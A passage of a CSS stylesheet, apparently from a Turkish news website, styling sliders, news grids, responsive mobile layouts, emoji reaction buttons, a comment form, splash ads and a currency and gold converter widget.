    }

    .panel-slider .owl-next:before {
        transform: rotate(180deg);
        margin: -13.5px 0 0 -5.5px
    }

    .panel-slider .owl-nav .active {
        background: transparent !important
    }
}

.members.follower_area ul {
    display: flex !important;
    align-items: flex-start !important;
    justify-content: flex-start !important;
    flex-wrap: wrap !important;
    margin: 10px 0;
}

.members.follower_area ul li {
    flex: 0 0 25% !important;
    max-width: 25% !important;
    padding: 10px !important;
    margin: 0 !important;
}

.tabContent .members ul li span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.members.follower_area,
.members.follower_area ul {
    float: unset !important;
}

@media screen and (max-width:580px) {
    .members.follower_area ul li {
        max-width: 50% !important;
        flex: 0 0 50% !important;
    }
}

.flex-between {
    display: flex;
    justify-content: space-between;
    align-items: center
}

.owl-nav .disabled {
    display: none !important
}

#owl-mainSlide .owl-nav .disabled {
    display: block !important;
}

.overlay {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #fff;
    opacity: .8;
    z-index: 99;
    display: none;
}

.left-menu-header i.left-menu-off {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    color: #d8d8d8;
    font-size: 16px;
    cursor: pointer;
    z-index: 9999;
    font-weight: 700;
    font-family: 'acuminpro';
    font-style: normal;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 19px;
}

.left-menu-body li a:hover {
    color: #222 !important;
}

.left-menu-header {
    position: relative
}

@-webkit-keyframes sonDakika {
    100% {
        background: red
    }
}

@media screen and (max-width:1180px) {
    .lastmin-slider a:before {
        display: none;
    }

    .lastmin-slider .owl-dot:before {
        counter-increment: dots;
        content: counter(dots);
    }
}

@media screen and (max-width:1060px) {
    nav {
        display: none;
    }

    .header-bottom ul a {
        min-width: max-content;
    }

    .header-bottom ul li {
        margin-right: 20px;
    }

    .header-bottom ul {
        overflow-x: scroll;
        overflow-y: hidden;
        flex-wrap: nowrap;
    }

    .header-bottom ul li:last-child a {
        margin-right: 0;
    }

    .header-bottom ul::-webkit-scrollbar {
        width: 0;
        height: 0;
    }

    .ht-right,
    .header-top,
    .header-middle-bottom {
        display: none;
    }

    .lastol-out {
        flex: 0 0 50%;
    }

    .lastol {
        flex-wrap: wrap;
        padding: 0 10px;
    }

    .header-bottom ul::-webkit-scrollbar-track {
        background: transparent;
    }

    .header-bottom ul::-webkit-scrollbar-thumb {
        background-color: transparent;
        transform: scale(0)
    }

    .m-hide {
        display: none !important
    }
}

@media screen and (max-width:991px) {
    .container {
        padding: 0 25px
    }
}

.threenews-out.yazr .ntitle h3 {
    color: #222 !important;
}

@media screen and (max-width:568px) {
    #newsRead .bottom {
        overflow: hidden;
    }

    .haberSingle:after {
        margin-top: 20px;
    }

    .size-full,
    .relatedContent,
    #newsRead .bottom .left .detail iframe {
        max-width: 100%;
        overflow: hidden;
    }

    #newsRead .bottom .left .tags {
        display: none;
    }

    ul.dotsAreaContent {
        right: -70px;
    }

    .threenews-lig>a h3 {
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        display: -webkit-box;
    }

    .sixNewsSymmetry>div {
        width: 100%;
        flex: 100%;
        max-width: 100%;
    }

    .lastol-out {
        flex: 0 0 100%;
        padding: 0;
    }

    .lastol-in {
        margin-bottom: 10px !important;
    }

    .lastol-in a>span {
        display: none;
    }

    .tyi-in-bottom p {
        -webkit-line-clamp: 1;
    }

    .tyi-in-right span {
        -webkit-line-clamp: 1;
    }

    .lastmin-slider,
    .panel-slider,
    .four-manset,
    .mainSlide,
    #agenda .left .mainSlide {
        margin-bottom: 10px;
        padding: 0;
        width: calc(100% + 20px);
        margin-left: -10px !important;
        display: block !important;
    }

    li.detayliin a {
        margin: 10px 0;
    }

    .lastol-in a figure,
    .sixNewsSymmetry .newsBox span img,
    .sixNews .newsBox span img {
        height: 249px;
        max-height: 249px;
    }

    .left .more {
        margin-top: 10px !important
    }

    #registerAndLogin,
    .registerAndLoginContent {
        padding: 0 !important
    }

    .search-reverse-top {
        top: 66px
    }

    .a-plus {
        display: none !important
    }

    .like_text {
        display: none !important
    }

    .mobile-right-margin-10 {
        margin-right: 10px
    }

    .corona-mobile-top-margin {
        margin-top: 66px !important
    }

    .container.lbml {
        padding-left: 0 !important;
        padding-right: 0 !important
    }

    #home>.bottom .left .popular>div:nth-child(3) {
        padding-top: 2px !important
    }

    .left-menu {
        width: 100%;
        transform: translateX(-150%);
        top: 0;
        z-index: 999999;
    }

    .customize-support .left-menu {
        top: 0;
    }

    .dk-burc {
        margin-bottom: 10px;
        height: auto;
    }

    .owl-nav .disabled {
        display: unset !important
    }

    .mb-scroll {
        overflow-x: scroll;
        overflow-y: hidden
    }

    .flex-between.mb-scroll:after {
        content: "";
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 2px;
        background: #222;
        transition: opacity .2s ease-in-out
    }

    .mb-scroll.scs:after,
    .mb-scroll:hover:after {
        opacity: 0
    }

    .mobile-logo {
        display: block !important
    }

    .desktop-logo {
        display: none
    }

    .mobile-gizle {
        display: none !important;
    }
}

.owl-dot:before {
    counter-increment: dots;
    content: counter(dots)
}

@media screen and (max-width:768px) {
    .tab .tabContent>div.active {
        min-height: auto !important;
    }

    .fixtureBox .bottom>div .mobile .navDot {
        padding-bottom: 0;
    }

    .lastmin-slider a h2 {
        padding: 0 14px;
        font-size: 24px !important;
        line-height: 30px !important;
        font-weight: 700 !important;
        max-width: 100%;
        align-items: flex-end;
        height: unset;
        display: -webkit-box;
        width: 100%;
        bottom: 15px;
        top: unset;
    }

    a.sonaktif h2 {
        max-width: calc(100% - 52px);
    }

    .lastmin-slider a svg {
        opacity: .85;
        display: none;
    }

    .lastmin-slider a:before {
        position: absolute;
        content: "";
        left: 0;
        bottom: 0;
        width: 100%;
        height: 80%;
        display: block !important;
        top: unset;
        transform: unset;
        z-index: 0;
        background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
        background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
        background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
        margin-left: 0;
    }

    .lastmin-slider .owl-dots button.active:after {
        display: none;
    }

    .lastmin-slider .owl-dots {
        position: relative;
        width: 100%;
        bottom: 0;
        left: 0;
        background-color: #fff;
        height: 32px;
    }

    .lastmin-slider .owl-dots button.active {
        background-color: #c90914 !important;
        color: #222;
    }

    .lastmin-slider .owl-dot:before {
        display: none;
    }

    .lastmin-slider .owl-dots button {
        border: 0;
        box-shadow: unset;
        padding: 0;
        margin-right: 3px;
        background: #e2e3e4;
        border: 0;
        border-radius: 100%;
        width: 12px !important;
        height: 12px !important;
        padding: 0;
        min-width: unset;
        min-height: unset;
    }

    .four-manset .owl-dots button {
        background: #e2e3e4;
    }

    .lastmin-slider a figure {
        height: 254px;
        width: 100%;
    }

    .lastmin-slider a figure img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    .lastmin-slider a .slide-tag {
        left: 15px;
    }

    .lastmin-slider a .slide-tag {
        top: 15px;
    }

    .lastmin-slider a {
        height: 254px;
    }

    .sondakika span {
        font-size: 26px;
    }

    .sondakika.son-flash span {
        font-size: 24px;
    }

    @keyframes shinee {
        from {
            transform: translateY(0);
        }

        to {
            transform: translateY(-300%);
        }
    }

    div#newsRead {
        padding: 10px 10px 0 10px;
    }

    ul.sub-menu {
        display: none !important
    }

    .owl-dot:before {
        content: unset
    }
}

@media screen and (max-width:881px) {
    .threenews-title a {
        display: none;
    }

    .onecikantab-bottom ul li a {
        font-size: 12px;
        margin-right: 0;
    }

    .threenews-lig {
        width: 100%;
        margin-bottom: 10px;
        background-color: #fff;
    }

    .tli-left span:last-child {
        margin-left: 8px;
        max-width: 110px;
        display: inline-block;
    }

    .threenews-lig>figure {
        margin: 0;
        margin-bottom: 10px;
    }

    .spor-sondakika {
        width: 100%;
        margin-bottom: 10px;
        border: 0;
        padding: 0 14px;
    }

    .threenews-lig>a figure {
        margin-bottom: 0;
    }

    .threenews-lig-in {
        border: 0;
        border-bottom: 1px solid #e6e6e6;
    }

    .spor-son-lig {
        border: 0;
        padding: 0 14px;
    }

    .spor-son-lig .threenews-lig-in .ntitle h3 {
        padding-left: 0;
    }

    .spor-son-lig .threenews-lig-in {
        padding-right: 0;
    }

    .spor-son-lig li {
        padding: 0;
    }

    .hm-in-right ul li a {
        width: 26px;
        height: 26px;
    }

    .hm-in-right ul li a span {
        width: 14px;
        height: 2px;
        margin-bottom: 2px;
        border-radius: 4px;
    }

    .threenews-title h3 {
        padding-left: 0;
    }

    .threenews-title h3:before {
        display: none !important;
    }

    .spor-sondakika .ntitle h3 {
        padding-left: 0;
    }

    .spor-sondakika ul li {
        padding: 12px 0;
    }

    .spor-sondakika .ntitle h3:before {
        display: none;
    }

    .threenews-lig .spor-sondakika {
        margin-bottom: 0;
        padding: 0 14px;
    }

    .threenews-out {
        padding: 0;
        margin-bottom: 10px;
    }

    .threenews-ad {
        padding: 0;
        background-color: transparent;
    }

    .threenews-ad .threenews-title {
        background: #fff;
        padding: 0 14px;
    }

    .container {
        width: 100%;
        padding: 0 10px
    }

    #newsRead .pageMainWrap .container {
        padding: 0;
    }
}

#home>.bottom>.right .fourTab .newsBox2:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background: -moz-linear-gradient(top, transparent 0, #000 100%);
    background: -webkit-linear-gradient(top, transparent 0, #000 100%);
    background: linear-gradient(to bottom, transparent 0, #000 100%);
    opacity: 1
}

.pos-i {
    position: relative;
    z-index: 9999
}

body.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

body.newsSendOpen .header-m-fixed {
    margin-top: 0 !important
}

li {
    list-style: none
}

#home>.bottom>.left div:first-child.addss {
    margin-bottom: 20px;
    margin-top: 0 !important
}

#home>.bottom>.left .addss {
    margin-bottom: 20px
}

#newsRead .top:after {
    max-width: 100%
}

.main-manset {
    width: calc(100% - 454px);
    float: left
}

.main-manset a.main-manset-link {
    display: block;
    width: 100%;
    height: 405px
}

.main-manset figure {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative
}

.main-manset figure img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%
}

.main-manset .owl-dots {
    display: flex !important;
    position: absolute;
    bottom: 0;
    counter-reset: dots;
    width: 100%;
    padding: 0 30px;
    flex-wrap: nowrap;
    justify-content: space-between;
    background-color: #000;
    height: 46px;
    align-items: center
}

.main-manset .owl-dots button {
    width: 24px;
    height: 26px;
    color: #999 !important;
    font-size: 12px !important;
    font-weight: 600 !important;
    border-radius: 2px !important
}

.main-manset .owl-dots button.active,
.main-manset .owl-nav .owl-next:hover,
.main-manset .owl-nav .owl-prev:hover {
    background-color: #c90914;
    color: #fff !important
}

.main-manset .owl-dot:before {
    counter-increment: dots;
    content: counter(dots)
}

.main-manset-title {
    position: absolute;
    bottom: 28px;
    padding: 20px 20px 55px 20px;
    font-weight: 600;
    font-size: 42px;
    line-height: 42px;
    color: #fbd451;
    text-shadow: 0 4px 4px #0d0d0d
}

.main-manset .owl-nav {
    display: block !important
}

.main-manset .owl-nav .owl-next,
.main-manset .owl-nav .owl-prev {
    position: absolute;
    z-index: 9999;
    bottom: 10px;
    left: 28px;
    transform: translateX(-100%);
    margin: 0;
    transition: background .2s ease-in-out;
    width: 24px;
    height: 26px;
    border-radius: 2px
}

.main-manset .owl-nav .owl-next {
    right: 28px !important;
    transform: translateX(100%);
    left: unset
}

.main-manset .owl-dots span {
    line-height: 24px !important
}

.main-manset .owl-nav img {
    margin: 0 auto
}

.sc-options-user img {
    border-radius: 50%
}

.options-icons .icon-border.active {
    border-color: #eb212e;
    background-color: #eb212e
}

i.icon-favori2.active {
    background-color: #fff
}

.navm-mid .icon-ay {
    position: absolute;
    font-size: 50px;
    background: #ebe6e0;
    top: 180px;
    left: -30px;
    background-image: url(../img/icons/night.svg);
    width: 55px;
    height: 55px;
    border-radius: 100%;
    opacity: 0
}

@media screen and (max-width:1420px) {

    .leftBanner,
    .rightBanner {
        display: none !important
    }
}

.sidebarComment {
    position: relative;
    margin-top: 20px;
}

#newsRead .bottom .right>div>.sidebarComment:first-child {
    padding-top: 0 !important;
    position: relative: bottom: 3px
}

.sidebarComment h3 {
    background: #9f9f9f;
    font-size: 12px !important;
    color: #fff !important;
    padding: 7px 10px;
    position: absolute;
    display: inline-block;
    top: -20px;
    font-weight: 700;
    left: 24px;
    font-family: acuminpro, sans-serif
}

.sidebarComment h3:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 0;
    z-index: 99;
    opacity: 1;
    border-right: 16px solid transparent;
    border-top: 10px solid#9f9f9f;
    bottom: -9px;
    right: 15px
}

.sidebarComment h3:after {
    border-right: 16px solid transparent;
    border-top: 10px solid #9f9f9f;
    bottom: -9px;
    right: 15px
}

.quickComment .emojiArea {
    margin-top: 10px
}

.quickComment .emojiArea .emoji {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin-left: 9.4px;
    padding-bottom: 10px;
    cursor: pointer
}

.quickComment .emojiArea .happy {
    background: url(../img/svg/e1.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .yawn {
    background: url(../img/svg/e2.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .crying {
    background: url(../img/svg/e3.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .sad {
    background: url(../img/svg/e4.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .surprise {
    background: url(../img/svg/e5.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .v-happy {
    background: url(../img/svg/e6.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .happy:after {
    content: "";
    background: url(../img/svg/hoe1.png);
    background-size: 30px 30px;
    height: 30px
}

.quickComment .emojiArea .yawn:after {
    content: "";
    background: url(../img/svg/hoe2.png);
    background-size: 30px 30px;
    height: 30px
}

.quickComment .emojiArea .crying:after {
    content: "";
    background: url(../img/svg/hoe3.png);
    background-size: 30px 30px;
    height: 30px
}

.quickComment .emojiArea .sad:after {
    content: "";
    background: url(../img/svg/hoe4.png);
    background-size: 30px 30px;
    height: 30px
}

.quickComment .emojiArea .surprise:after {
    content: "";
    background: url(../img/svg/hoe5.png);
    background-size: 30px 30px;
    height: 30px
}

.quickComment .emojiArea .v-happy:after {
    content: "";
    background: url(../img/svg/hoe6.png);
    background-size: 30px 30px;
    height: 30px
}

.emojiArea2 .happy:after {
    content: "";
    background: url(../img/svg/hoe1.png);
    background-size: 30px 30px;
    height: 30px
}

.emojiArea2 .yawn:after {
    content: "";
    background: url(../img/svg/hoe2.png);
    background-size: 30px 30px;
    height: 30px
}

.emojiArea2 .crying:after {
    content: "";
    background: url(../img/svg/hoe3.png);
    background-size: 30px 30px;
    height: 30px
}

.emojiArea2 .sad:after {
    content: "";
    background: url(../img/svg/hoe4.png);
    background-size: 30px 30px;
    height: 30px
}

.emojiArea2 .surprise:after {
    content: "";
    background: url(../img/svg/hoe5.png);
    background-size: 30px 30px;
    height: 30px
}

.emojiArea2 .v-happy:after {
    content: "";
    background: url(../img/svg/hoe6.png);
    background-size: 30px 30px;
    height: 30px
}

.emojiArea2 {
    width: 265px;
    margin: 0 auto;
    margin-top: 20px
}

.emojiArea2 .emoji {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin-right: 10px;
    padding-bottom: 10px;
    cursor: pointer
}

.emojiArea2 .happy {
    background: url(../img/svg/e1.png);
    background-size: 30px 30px
}

.emojiArea2 .yawn {
    background: url(../img/svg/e2.png);
    background-size: 30px 30px
}

.emojiArea2 .crying {
    background: url(../img/svg/e3.png);
    background-size: 30px 30px
}

.emojiArea2 .sad {
    background: url(../img/svg/e4.png);
    background-size: 30px 30px
}

.emojiArea2 .surprise {
    background: url(../img/svg/e5.png);
    background-size: 30px 30px
}

.emojiArea2 .v-happy {
    background: url(../img/svg/e6.png);
    background-size: 30px 30px
}

.happy-click {
    background: url(../img/svg/happy.png) !important;
    background-size: 30px 30px !important
}

.yawn-click {
    background: url(../img/svg/yawn.png) !important;
    background-size: 30px 30px !important
}

.crying-click {
    background: url(../img/svg/crying.png) !important;
    background-size: 30px 30px !important
}

.sad-click {
    background: url(../img/svg/sad.png) !important;
    background-size: 30px 30px !important
}

.surprise-click {
    background: url(../img/svg/surprise.png) !important;
    background-size: 30px 30px !important
}

.v-happy-click {
    background: url(../img/svg/v-happy.png) !important;
    background-size: 30px 30px !important
}

.quickComment .emojiArea .happy:hover {
    background: url(../img/svg/hoe1.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .yawn:hover {
    background: url(../img/svg/hoe2.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .crying:hover {
    background: url(../img/svg/hoe3.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .sad:hover {
    background: url(../img/svg/hoe4.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .surprise:hover {
    background: url(../img/svg/hoe5.png);
    background-size: 30px 30px
}

.quickComment .emojiArea .v-happy:hover {
    background: url(../img/svg/hoe6.png);
    background-size: 30px 30px
}

.emojiArea2 .happy:hover {
    background: url(../img/svg/hoe1.png);
    background-size: 30px 30px
}

.emojiArea2 .yawn:hover {
    background: url(../img/svg/hoe2.png);
    background-size: 30px 30px
}

.emojiArea2 .crying:hover {
    background: url(../img/svg/hoe3.png);
    background-size: 30px 30px
}

.emojiArea2 .sad:hover {
    background: url(../img/svg/hoe4.png);
    background-size: 30px 30px
}

.emojiArea2 .surprise:hover {
    background: url(../img/svg/hoe5.png);
    background-size: 30px 30px
}

.emojiArea2 .v-happy:hover {
    background: url(../img/svg/hoe6.png);
    background-size: 30px 30px
}

.emojiArea2 .countEmoji span {
    width: 40px;
    text-align: center;
    display: inline-block;
    font-size: 14px
}

.emojiArea2 .countEmoji span:first-child {
    width: 34px
}

.emojiArea .countEmoji span {
    width: 30px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    margin-left: 9.4px
}

.quickComment {
    border: 1px solid #e8e8e8;
    border-radius: 2px;
    width: 100%;
    padding: 15px
}

.quickComment form {
    margin-top: 10px
}

.quickComment textarea {
    font-weight: 500;
    border: 1px solid #e8e8e8;
    resize: none;
    padding: 10px;
    width: 100%;
    height: 43px;
    line-height: 20px;
    color: #9f9f9f;
    border-radius: 2px
}

.quickComment form input[type=submit] {
    height: 30px;
    float: right;
    background-color: #9f9f9f;
    border: none;
    color: #fff;
    font-weight: 700;
    border-radius: 2px;
    cursor: pointer;
    padding: 0 10px;
    line-height: 30px;
}

.quickComment .commentHiddenArea {
    margin: 5px 0;
    display: none
}

.quickComment .info {
    height: 130px;
    background-color: #ececec;
    text-align: center;
    color: #1e1e1e;
    margin-top: 10px;
    border: 1px solid #e9e9e9;
    border-radius: 4px;
    font-size: 14px;
    line-height: 22px;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px
}

#newsRead .alignleft {
    float: left;
    margin-right: 20px
}

#newsRead .alignright {
    float: right;
    margin-left: 20px
}

.cap ul .views {
    background: #fbfbfb;
    padding: 0 20px;
    border: 1px solid #e9e9e9;
    line-height: 29px;
    float: left;
    height: 30px;
    border-radius: 20px;
    text-align: center
}

.cap ul .views span {
    font-size: 14.2px;
    font-weight: 600;
    color: #b2b2b2
}

.quickComment textarea::-webkit-input-placeholder {
    color: #9f9f9f
}

.quickComment textarea:-moz-placeholder {
    color: #9f9f9f
}

.quickComment textarea::-moz-placeholder {
    color: #9f9f9f
}

.quickComment textarea:-ms-input-placeholder {
    color: #9f9f9f
}

.quickComment textarea::placeholder {
    color: #9f9f9f
}

@media screen and (max-width: 350px) {
    .dk-burc ul li {
        margin-right: 0px !important;
    }

    .dk-burc {
        height: 291px;
    }

    .n-corona-right-left .n-corona-fix:nth-child(2) {
        display: none;
    }

    .lastol-in a figure,
    .sixNewsSymmetry .newsBox span img,
    .sixNews .newsBox span img {
        height: 184px !important;
        max-height: 184px !important;
    }
}

.left .more {
    text-align: center !important;
    position: relative;
    margin-bottom: 20px;
}

.left .more:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    right: 0;
    height: 1px;
    background: #dcdcdc;
}

.left .more a {
    position: relative;
    display: inline-block;
    font-size: 14px;
    font-weight: 700 !important;
    color: #fff;
    background: #c90914;
    line-height: 18px;
    padding: 9px 25px;
    border-radius: 18px;
}

@keyframes ripple {

    0%,
    35% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
    }

    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0.8;
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(2);
        transform: scale(2);
    }
}

.to-top {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    z-index: 9;
    background-color: var(--thm-hover);
    right: 25px;
    cursor: pointer;
    transition: .3s;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    position: fixed;
    bottom: 25px;
    opacity: 0;
    visibility: hidden;
    border-radius: 100%;
    box-shadow: 0 0 18px rgb(157 161 164 / 54%);
}

.to-top.active {
    opacity: 1;
    visibility: visible;
}

.to-top:after {
    z-index: -1;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    animation: ripple 1.65s ease-out infinite;
    opacity: 0;
    background-color: inherit;
    border-radius: 100%;
}

#newsRead .bottom .left .comments ul li.reply:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 32px;
    width: 15px;
    height: 11px;
    background-image: url(../img/svg/alintiladim.png);
}

.leftr>ins {
    transform: translateX(-100%);
    border: 0;
    max-width: 100%;
    height: auto;
    display: block;
}

.righttr>ins {
    transform: translateX(100%);
    border: 0;
    max-width: 100%;
    height: auto;
    display: block;
}

.splashAds {
    position: fixed;
    z-index: 999;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, .93);
}

.splashAds>center {
    background-color: #fff;
    padding: 20px;
    border: 1px solid #ddd;
    position: relative;
}

.splashAds span.closeAdd {
    background-color: #222;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    font-size: 17px;
    color: #fff;
    border-radius: 100%;
    position: absolute;
    right: -20px;
    top: -20px;
    z-index: 999;
    box-shadow: 0 1px 5px grey;
    cursor: pointer;
}

.ntitle .ntitleMobile {
    display: none !important;
}

.sondakikaflex {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin: 20px 0 10px 0;
}

.sondakikaflex-in {
    flex: 0 0 25%;
    max-width: calc(25% - 10px);
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 25px;
    margin-bottom: 50px;
}

.sondakikaflex-in a {
    display: block;
    color: #fff;
    position: relative;
}

.sondakikaflex-in a figure {
    margin: 0;
    height: 130px;
    width: 100%;
    overflow: hidden;
}

.sondakikaflex-in a figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.sondakikaflex-in a p {
    height: 72px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px !important;
    line-height: 22px !important;
    color: #000;
    font-weight: 500 !important;
    padding: 0 14px;
    position: relative;
    background-color: #efefef;
    border-bottom-color: #efefef;
    transition: background-color .25s ease-in-out;
}

.sondakikaflex-in a p:before {
    position: absolute;
    content: "";
    left: 50%;
    border: 14px solid transparent;
    border-bottom-color: inherit;
    margin-left: 0;
    top: 100%;
    transform: rotate(180deg) translateX(50%);
    z-index: 997;
    right: unset;
    transition: border-color .25s ease-in-out;
}

.sondakikaflex-in a p b {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
    font-weight: 500;
}

.sondakikaflex-in a span {
    color: #db2027;
    font-weight: 500;
    font-size: 18px;
    text-align: center;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 100%;
    margin-top: 34px;
}

.sondakikaflex-in a span u {
    position: absolute;
    left: 50%;
    top: -14px;
    transform: translateX(-50%);
    background: #db2027;
    width: 10px;
    height: 10px;
    content: "";
    border-radius: 100%;
}

.singledatetime {
    position: absolute;
    right: 24px;
    top: -3px;
    line-height: 24px;
    color: #81878c;
    font-size: 12px;
    font-weight: 500;
    margin-right: 95px;
    margin-top: -2px;
}

.newdovizex {
    background-color: #fff;
}

.dovizex-bottom {
    padding-bottom: 20px;
    background-color: #fff;
}

.ac-aktif .spor-sondakika,
.dc-aktif .spor-sondakika {
    border: 0;
    background: unset;
}

.spor-sondakika-bottom .newdovizex,
.spor-sondakika-bottom .newgoldto {
    border: 1px solid #E6E6E6;
    background-color: #fff;
}

.spor-sondakika-bottom .newdovizex {
    margin-bottom: 20px;
}

.ac-aktif .spor-sondakika-bottom ul,
.dc-aktif .spor-sondakika-bottom ul {
    background-color: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 20px;
}

.db-in input {
    height: 36px;
    background-color: #fff;
    border-radius: 2px;
    border: 1px solid #CCCCCC;
    box-shadow: 0 1px 1px rgba(234, 234, 234, 1);
    width: 100%;
    padding: 0 34px 0 12px;
    font-size: 14px;
    font-weight: 500;
    color: #808080;
}

.db-in {
    padding: 0 16px;
    margin-top: 18px;
    position: relative;
}

.db-in input::placeholder {
    color: #808080;
}

.db-in span {
    position: absolute;
    right: 31px;
    color: #808080;
    font-size: 18px;
    font-weight: 400;
    top: 5px;
}

.db-in input:focus {
    color: #2C98F0;
    border-color: #2C98F0;
}

.db-in input:focus::placeholder {
    color: #2c98f0;
}

.goldto-bottom h5 {
    color: #131722;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: -.10px;
    margin-bottom: 0;
}

.goldto-change {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 15px;
}

.goldto-tur h5,
.goldto-miktar h5 {
    margin-bottom: 10px;
}

.selectli {
    position: relative;
}

.selectli select {
    appearance: none;
    -webkit-appearance: none;
}

.selectli img {
    position: absolute;
    right: 10px;
    top: 16px;
    pointer-events: none;
}

.goldto-bottom {
    padding: 17px 15px 1px 15px;
}

.goldto-bottom select {
    width: 188px;
    height: 36px;
    letter-spacing: -.10px;
    margin-left: 12px;
    background-color: #fff;
    border-radius: 2px;
    border: 1px solid #CCCCCC;
    box-shadow: 0 1px 1px rgb(234 234 234);
    padding: 0 34px 0 12px;
    font-size: 14px;
    font-weight: 500;
    color: #808080;
}

.goldto-bottom a {
    height: 36px;
    border-radius: 2px;
    text-align: center;
    line-height: 36px;
    color: #fff;
    background-color: #2C98F0;
    font-size: 14px;
    font-weight: 700;
    display: block;
}

.radio-cont {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-left: 13px;
}

.radio-cont .radio:first-child {
    margin-right: 15px;
}

.radio-cont>div {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.radio input {
    content: "";
    display: inline-block;
    cursor: pointer;
    text-align: center;
    transition: all 250ms ease;
    background-color: #ffffff;
    border: 1px solid #C1C8DA;
    position: absolute;
    z-index: 99;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    border-radius: 0;
    opacity: 0;
}

.radio-cont img {
    margin: 0 6px;
}

.goldto-miktar input {
    width: 55px;
    border: 1px solid #E9E8F0;
    border-radius: 2px;
    height: 30px;
    text-align: center;
    color: #131722;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: -.10px;
}

.goldto-miktar input:focus {
    color: #2C98F0;
    border-color: #2C98F0;
}

.goldto-miktar input:focus::placeholder {
    color: #2c98f0;
}

.goldto-bottom select:focus {
    border-color: #2C98F0;

}

.goldto-miktar {
    margin-bottom: 18px;
}

.goldto-miktar span {
    font-size: 14px;
    color: #131722;
    font-weight: 400;
    letter-spacing: -.10px;
    margin-left: 7px;
}

.radio-cont label,
.radio-cont p {
    font-size: 14px;
    letter-spacing: -.10px;
    color: #131722;
}

.checkmark {
    height: 16px;
    width: 16px;
    background-color: #fff;
    border-radius: 100%;
    margin-right: 6px;
    position: relative;
    border: 1px solid #C1C8DA;
}

.radio:hover input~.checkmark {
    background-color: #ccc;
}

.radio input:checked~.checkmark {
    background-color: #2C98F0;
    border-color: #2c98f0;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.radio input:checked~.checkmark:after {
    display: block;
}

.radio .checkmark:after {
    top: 50%;
    left: 50%;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background: white;
    transform: translate(-50%, -50%);
}

.newgoldto {
    background: #fff;
}

.radio-cont .radio:first-child {
    margin-right: 15px;
}

.goldto-tur {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 15px;
}

.goldto-tur h5 {
    margin-bottom: 0;
}

.popLiveB {
    width: 100%;
    float: left;
    height: 562px;
    max-height: 605px;
    overflow: hidden;
    background: #fff;
    position: relative;
    padding: 20px;
    border-radius: 0;
    padding-top: 0
}

.macvarDetayli .threenews-lig>a figure {
    height: 240px;
}

.popLiveB .head {
    width: 100%;
    float: left;
    background: #fff;
    padding: 8px 0 15px;
    border-bottom: 1px solid #e0e0e0
}

.popLiveB .head span {
    float: left;
    font-size: 20px;
    color: #727272;
    font-weight: 500
}

.popLiveB .head span b {
    color: #000;
    font-weight: 700
}

.popLiveB .head ul {
    float: right
}

.popLiveB .head ul li.prev {
    float: left;
    position: relative;
    top: 0;
    right: -11px;
    cursor: pointer;
    width: 11px;
    height: 9px;
    background: url(../img/icons/popLivesArr.png) no-repeat
}

.popLiveB .head ul li.next {
    float: left;
    position: relative;
    top: 14px;
    right: 0;
    cursor: pointer;
    width: 11px;
    height: 9px;
